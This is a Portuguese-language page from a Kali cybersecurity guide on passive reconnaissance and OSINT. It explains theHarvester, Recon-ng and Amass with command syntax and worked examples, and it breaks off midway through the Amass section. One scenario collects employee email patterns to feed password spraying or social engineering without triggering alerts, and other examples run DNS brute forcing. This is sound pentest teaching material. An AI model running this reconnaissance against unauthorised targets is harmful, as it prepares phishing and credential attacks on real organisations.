2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=.. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=.. class=md-nav__link> <span class=md-ellipsis> Início </span> </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> <span class="md-nav__icon md-icon"></span> </label> <a href=./ class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#11-theharvester class=md-nav__link> <span class=md-ellipsis> 1.1 TheHarvester — v4.11.1 </span> </a> </li> <li class=md-nav__item> <a href=#12-recon-ng class=md-nav__link> <span class=md-ellipsis> 1.2 Recon-ng — v5.1.2 </span> </a> </li> <li class=md-nav__item> <a href=#13-owasp-amass class=md-nav__link> <span class=md-ellipsis> 1.3 OWASP Amass — v5.1.1 </span> </a> </li> <li class=md-nav__item> <a href=#14-maltego class=md-nav__link> <span class=md-ellipsis> 1.4 Maltego — v4.12.1 </span> </a> </li> <li class=md-nav__item> <a href=#15-spiderfoot class=md-nav__link> <span class=md-ellipsis> 1.5 SpiderFoot — v4.0 </span> </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../02-enumeracao-mapeamento-rede/ class=md-nav__link> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> </li> <li class=md-nav__item> <a href=../03-analise-vulnerabilidades/ class=md-nav__link> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> </li> <li class=md-nav__item> <a href=../04-seguranca-web-apis/ class=md-nav__link> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> </li> <li class=md-nav__item> <a href=../05-exploracao-servicos-bancos-dados/ class=md-nav__link> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> </li> <li class=md-nav__item> <a href=../06-pos-exploracao-escalonamento/ class=md-nav__link> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> </li> <li class=md-nav__item> <a href=../07-movimentacao-lateral-persistencia/ class=md-nav__link> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> </li> <li class=md-nav__item> <a href=../08-criptoanalise-senhas/ class=md-nav__link> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> </li> <li class=md-nav__item> <a href=../09-auditoria-redes-wireless/ class=md-nav__link> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> </li> <li class=md-nav__item> <a href=../10-engenharia-reversa-malware/ class=md-nav__link> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> </li> <li class=md-nav__item> <a href=../11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class=md-nav__item> <a href=../conclusao/ class=md-nav__link> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#11-theharvester class=md-nav__link> <span class=md-ellipsis> 1.1 TheHarvester — v4.11.1 </span> </a> </li> <li class=md-nav__item> <a href=#12-recon-ng class=md-nav__link> <span class=md-ellipsis> 1.2 Recon-ng — v5.1.2 </span> </a> </li> <li class=md-nav__item> <a href=#13-owasp-amass class=md-nav__link> <span class=md-ellipsis> 1.3 OWASP Amass — v5.1.1 </span> </a> </li> <li class=md-nav__item> <a href=#14-maltego class=md-nav__link> <span class=md-ellipsis> 1.4 Maltego — v4.12.1 </span> </a> </li> <li class=md-nav__item> <a href=#15-spiderfoot class=md-nav__link> <span class=md-ellipsis> 1.5 SpiderFoot — v4.0 </span> </a> </li> </ul> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/01-reconhecimento-osint.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=1-reconhecimento-passivo-e-osint>1. Reconhecimento Passivo e OSINT<a class=headerlink href=#1-reconhecimento-passivo-e-osint title="Permanent link">&para;</a></h1> <p>Como fase inicial do ciclo de vida de um engajamento de segurança ofensiva, esta etapa concentra-se na coleta de informações em fontes abertas (<em>Open Source Intelligence</em> — OSINT) e na correlação de inteligência de ameaças, sem interação direta com a infraestrutura do alvo (técnicas que geram consultas ativas, como a força bruta de DNS, são indicadas nos respectivos exemplos). O objetivo é mapear a superfície de ataque externa — domínios, subdomínios, endereços de e-mail, credenciais expostas e relações organizacionais — minimizando a probabilidade de detecção e maximizando o volume de contexto disponível antes das fases subsequentes, que exigem varreduras e interação ativa contra o ambiente avaliado.</p> <table> <thead> <tr> <th>Ferramenta</th> <th>Camada/escopo principal</th> <th>Melhor aplicação</th> <th>Principal cuidado</th> </tr> </thead> <tbody> <tr> <td>theHarvester</td> <td>Camada 7, fontes públicas e APIs</td> <td>Coleta inicial de e-mails, subdomínios e IPs de um domínio</td> <td>Várias fontes exigem chaves de API; os resultados precisam de validação</td> </tr> <tr> <td>Recon-ng</td> <td><em>Framework</em> modular com banco SQLite</td> <td>Centralizar e correlacionar descobertas por <em>workspace</em></td> <td>Alguns módulos geram consultas ativas, como a força bruta de DNS</td> </tr> <tr> <td>Amass</td> <td>Superfície externa: DNS, ASN e <em>CT logs</em></td> <td>Inventário profundo de subdomínios e ativos</td> <td>O modo ativo interage com a infraestrutura do alvo; exige escopo autorizado</td> </tr> <tr> <td>Maltego</td> <td>Análise de vínculos em grafo</td> <td>Correlacionar entidades e visualizar relações</td> <td><em>Transforms</em> podem rodar em servidores de terceiros, que recebem as consultas</td> </tr> <tr> <td>SpiderFoot</td> <td>Automação OSINT orientada a eventos</td> <td>Varreduras recursivas e monitoramento contínuo</td> <td>Execuções amplas geram grande volume de dados para triagem</td> </tr> </tbody> </table> <h2 id=11-theharvester>1.1 TheHarvester — v4.11.1<a class=headerlink href=#11-theharvester title="Permanent link">&para;</a></h2> <ul> <li> <p><strong>Descrição Acadêmica/Técnica:</strong> O theHarvester é um <em>script</em> desenvolvido em Python projetado para a automação da coleta de dados de inteligência em fontes abertas. Operando em nível de aplicação (Camada 7 do modelo OSI), ele realiza requisições iterativas a motores de busca públicos, servidores de chaves PGP e APIs de terceiros (como Shodan, Hunter.io, e DNSdumpster) para compilar metadados associados a um domínio alvo. A arquitetura da ferramenta minimiza o tráfego de rede direto contra a infraestrutura do alvo, caracterizando-se primariamente como uma técnica de reconhecimento passivo, mitigando a probabilidade de detecção por sistemas de prevenção de intrusão (IPS).</p> </li> <li> <p><strong>Principais Funcionalidades:</strong></p> </li> <li>Extração passiva de subdomínios, endereços IPv4/IPv6 e URLs associadas ao domínio.</li> <li>Identificação e coleta de endereços de e-mail corporativo expostos na web.</li> <li>Integração modular com APIs de <em>Threat Intelligence</em> para expansão do vetor de dados.</li> <li>Geração de relatórios estruturados (XML, JSON) para integração com outras ferramentas na esteira de testes.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-0-1 name=__codelineno-0-1 href=#__codelineno-0-1></a><span class=c1># Sintaxe básica para pesquisa passiva</span>
<a id=__codelineno-0-2 name=__codelineno-0-2 href=#__codelineno-0-2></a>theHarvester<span class=w> </span>-d<span class=w> </span><span class=o>[</span>dominio.com<span class=o>]</span><span class=w> </span>-b<span class=w> </span><span class=o>[</span>fonte_ou_all<span class=o>]</span><span class=w> </span>-l<span class=w> </span><span class=o>[</span>limite_de_resultados<span class=o>]</span>
<a id=__codelineno-0-3 name=__codelineno-0-3 href=#__codelineno-0-3></a>
<a id=__codelineno-0-4 name=__codelineno-0-4 href=#__codelineno-0-4></a><span class=c1># Sintaxe para execução abrangente com exportação de dados</span>
<a id=__codelineno-0-5 name=__codelineno-0-5 href=#__codelineno-0-5></a>theHarvester<span class=w> </span>-d<span class=w> </span><span class=o>[</span>dominio.com<span class=o>]</span><span class=w> </span>-b<span class=w> </span>all<span class=w> </span>-l<span class=w> </span><span class=m>500</span><span class=w> </span>-f<span class=w> </span><span class=o>[</span>nome_do_arquivo_de_saida<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Em um engajamento de <em>Penetration Testing</em> modalidade <em>Black Box</em> contra a organização "alvo.com", o analista necessita mapear a superfície de ataque externa e identificar um padrão de nomenclatura de e-mails corporativos (ex: <em>nome.sobrenome@alvo.com</em>). O objetivo é alimentar uma futura campanha de <em>password spraying</em> ou engenharia social, sem disparar alertas nos <em>firewalls</em> da organização.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-1-1 name=__codelineno-1-1 href=#__codelineno-1-1></a>theHarvester<span class=w> </span>-d<span class=w> </span>alvo.com<span class=w> </span>-b<span class=w> </span>all<span class=w> </span>-l<span class=w> </span><span class=m>500</span><span class=w> </span>-f<span class=w> </span>recon_alvo_inicial
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O comando consultará todas as fontes públicas disponíveis (all), limitando a busca a 500 resultados por fonte de pesquisa, e salvará a saída estruturada nos formatos XML e JSON no arquivo recon_alvo_inicial, contendo os e-mails e subdomínios vinculados a "alvo.com".</li> </ul> <h2 id=12-recon-ng>1.2 Recon-ng — v5.1.2<a class=headerlink href=#12-recon-ng title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O recon-ng é um framework de reconhecimento web completo, desenvolvido em Python, que adota uma arquitetura modular análoga ao Metasploit. Diferente de scripts isolados, ele utiliza uma base de dados SQLite estruturada para armazenar hosts, contatos, localizações e vulnerabilidades, permitindo a correlação de dados entre diferentes módulos. O sistema opera através de uma interface de linha de comando (CLI) que gerencia workspaces, garantindo a segregação de dados entre diferentes projetos de auditoria. Sua extensibilidade via APIs de terceiros permite a automação de consultas complexas e o processamento de grandes volumes de dados de inteligência sem interação direta com o alvo.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Arquitetura modular dividida em: <em>Discovery</em>, <em>Exploitation</em>, <em>Import</em>, <em>Recon</em> e <em>Reporting</em>.</li> <li>Gestão de inventário técnico através de tabelas em banco de dados interno.</li> <li>Sistema de <em>Marketplace</em> para instalação e atualização dinâmica de módulos.</li> <li>Normalização de dados provenientes de múltiplas fontes OSINT.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-2-1 name=__codelineno-2-1 href=#__codelineno-2-1></a><span class=c1># Inicialização do framework</span>
<a id=__codelineno-2-2 name=__codelineno-2-2 href=#__codelineno-2-2></a>recon-ng
<a id=__codelineno-2-3 name=__codelineno-2-3 href=#__codelineno-2-3></a>
<a id=__codelineno-2-4 name=__codelineno-2-4 href=#__codelineno-2-4></a><span class=c1># Gerenciamento de espaços de trabalho (workspaces)</span>
<a id=__codelineno-2-5 name=__codelineno-2-5 href=#__codelineno-2-5></a>workspaces<span class=w> </span>create<span class=w> </span><span class=o>[</span>nome_do_projeto<span class=o>]</span>
<a id=__codelineno-2-6 name=__codelineno-2-6 href=#__codelineno-2-6></a>workspaces<span class=w> </span>list
<a id=__codelineno-2-7 name=__codelineno-2-7 href=#__codelineno-2-7></a>
<a id=__codelineno-2-8 name=__codelineno-2-8 href=#__codelineno-2-8></a><span class=c1># Instalação e carregamento de módulos via Marketplace</span>
<a id=__codelineno-2-9 name=__codelineno-2-9 href=#__codelineno-2-9></a>marketplace<span class=w> </span>install<span class=w> </span><span class=o>[</span>modulo<span class=o>]</span>
<a id=__codelineno-2-10 name=__codelineno-2-10 href=#__codelineno-2-10></a>modules<span class=w> </span>load<span class=w> </span><span class=o>[</span>modulo<span class=o>]</span>
<a id=__codelineno-2-11 name=__codelineno-2-11 href=#__codelineno-2-11></a>
<a id=__codelineno-2-12 name=__codelineno-2-12 href=#__codelineno-2-12></a><span class=c1># Configuração de chaves de API (ex: Shodan, Virustotal)</span>
<a id=__codelineno-2-13 name=__codelineno-2-13 href=#__codelineno-2-13></a>keys<span class=w> </span>add<span class=w> </span><span class=o>[</span>nome_da_api<span class=o>]</span><span class=w> </span><span class=o>[</span>valor_da_chave<span class=o>]</span>
<a id=__codelineno-2-14 name=__codelineno-2-14 href=#__codelineno-2-14></a>
<a id=__codelineno-2-15 name=__codelineno-2-15 href=#__codelineno-2-15></a><span class=c1># Execução de fluxo de trabalho (exemplo: busca de hosts)</span>
<a id=__codelineno-2-16 name=__codelineno-2-16 href=#__codelineno-2-16></a>info<span class=w>              </span><span class=c1># Exibe opções do módulo carregado</span>
<a id=__codelineno-2-17 name=__codelineno-2-17 href=#__codelineno-2-17></a>options<span class=w> </span><span class=nb>set</span><span class=w> </span>SOURCE<span class=w> </span><span class=o>[</span>alvo.com<span class=o>]</span>
<a id=__codelineno-2-18 name=__codelineno-2-18 href=#__codelineno-2-18></a>run
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Durante a fase de reconhecimento de uma infraestrutura baseada em nuvem, é necessário identificar todos os subdomínios de uma organização e verificar se algum está associado a serviços de armazenamento expostos. O analista utiliza o recon-ng para centralizar as descobertas em um único banco de dados, facilitando a exportação posterior para ferramentas de análise de vulnerabilidades.</li> <li><strong>Comandos Executados:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-3-1 name=__codelineno-3-1 href=#__codelineno-3-1></a>recon-ng
<a id=__codelineno-3-2 name=__codelineno-3-2 href=#__codelineno-3-2></a>workspaces<span class=w> </span>create<span class=w> </span>auditoria_nuvem
<a id=__codelineno-3-3 name=__codelineno-3-3 href=#__codelineno-3-3></a>marketplace<span class=w> </span>install<span class=w> </span>recon/domains-hosts/brute_hosts
<a id=__codelineno-3-4 name=__codelineno-3-4 href=#__codelineno-3-4></a>modules<span class=w> </span>load<span class=w> </span>recon/domains-hosts/brute_hosts
<a id=__codelineno-3-5 name=__codelineno-3-5 href=#__codelineno-3-5></a>options<span class=w> </span><span class=nb>set</span><span class=w> </span>SOURCE<span class=w> </span>alvo.com
<a id=__codelineno-3-6 name=__codelineno-3-6 href=#__codelineno-3-6></a>run
<a id=__codelineno-3-7 name=__codelineno-3-7 href=#__codelineno-3-7></a>show<span class=w> </span>hosts
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O framework realizará ataques de força bruta no DNS (via dicionário) para identificar hosts ativos. Os resultados (nomes de host e endereços IP) serão automaticamente inseridos na tabela <code>hosts</code> do banco de dados do workspace <code>auditoria_nuvem</code>, prontos para serem utilizados por outros módulos de geolocalização ou busca de e-mails.</li> </ul> <h2 id=13-owasp-amass>1.3 OWASP Amass — v5.1.1<a class=headerlink href=#13-owasp-amass title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O OWASP Amass é uma ferramenta desenvolvida em linguagem Go, arquitetada para o mapeamento profundo da superfície de ataque e descoberta de ativos em redes externas. Diferente de <em>scripts</em> de enumeração simples, o Amass estrutura os dados coletados utilizando um banco de dados de grafos, o que permite a análise relacional entre domínios, endereços IP e provedores de hospedagem. Em baixo nível, a ferramenta implementa técnicas heurísticas, incluindo consultas a dezenas de APIs de <em>Threat Intelligence</em>, <em>scraping</em> de mecanismos de busca, análise de <em>Certificate Transparency</em> (CT Logs), resolução recursiva de DNS, detecção de <em>wildcards</em> e permutações de nomes para inferir a existência de infraestruturas não documentadas.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Mapeamento de organizações através de <em>Autonomous System Numbers</em> (ASN) e blocos CIDR.</li> <li>Execução de enumeração ativa (resolução e força bruta DNS) e passiva (coleta de terceiros sem tocar no alvo).</li> <li>Identificação de <em>subdomain takeover</em> e validação estrutural de apontamentos de DNS.</li> <li><em>Tracking</em> contínuo da infraestrutura, permitindo identificar diferenças (<em>diffing</em>) e novos ativos entre ciclos de execução.</li> <li>Integração para exportação de malhas visuais e topologia para ferramentas como Maltego.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-4-1 name=__codelineno-4-1 href=#__codelineno-4-1></a><span class=c1># Enumeração estritamente passiva (sem envio de pacotes ao alvo direto)</span>
<a id=__codelineno-4-2 name=__codelineno-4-2 href=#__codelineno-4-2></a>amass<span class=w> </span>enum<span class=w> </span>-passive<span class=w> </span>-d<span class=w> </span><span class=o>[</span>dominio.com<span class=o>]</span>
<a id=__codelineno-4-3 name=__codelineno-4-3 href=#__codelineno-4-3></a>
<a id=__codelineno-4-4 name=__codelineno-4-4 href=#__codelineno-4-4></a><span class=c1># Enumeração ativa com força bruta de DNS, resolução de IPs e exibição da fonte de origem</span>
<a id=__codelineno-4-5 name=__codelineno-4-5 href=#__codelineno-4-5></a>amass<span class=w> </span>enum<span class=w> </span>-active<span class=w> </span>-d<span class=w> </span><span class=o>[</span>dominio.com<span class=o>]</span><span class=w> </span>-brute<span class=w> </span>-ip<span class=w> </span>-src
<a id=__codelineno-4-6 name=__codelineno-4-6 href=#__codelineno-4-6></a>
<a id=__codelineno-4-7 name=__codelineno-4-7 href=#__codelineno-4-7></a><span class=c1># Coleta de inteligência corporativa buscando domínios associados a um ASN específico</span>
<a id=__codelineno-4-8 name=__codelineno-4-8 href=#__codelineno-4-8></a>amass<span class=w> </span>intel<span class=w> </span>-asn<span class=w> </span><span class=o>[</span>NUMERO_ASN<span class=o>]</span>
<a id=__codelineno-4-9 name=__codelineno-4-9 href=#__codelineno-4-9></a>
<a id=__codelineno-4-10 name=__codelineno-4-10 href=#__codelineno-4-10></a><span class=c1># Identificação de novos ativos em relação a varreduras anteriores (tracking histórico)</span>
<a id=__codelineno-4-11 name=__codelineno-4-11 href=#__codelineno-4-11></a>amass<span class=w> </span>track<span class=w> </span>-d<span class=w> </span><span class=o>[</span>dominio.com<span class=o>]</span>
